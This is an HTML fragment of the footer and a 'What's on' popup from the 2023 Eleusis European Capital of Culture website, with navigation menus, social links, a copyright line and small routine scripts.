<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item" tabindex="-1">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor">Promitheus</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Promitheus</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Mysteries </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item">Become a Volunteer</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item" tabindex="-1">Become a Volunteer</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">The City</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item">Cultural Venues</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item" tabindex="-1">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item" tabindex="-1">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item" tabindex="-1">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item" tabindex="-1">Cultural Venues</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Information</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Official Websites</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
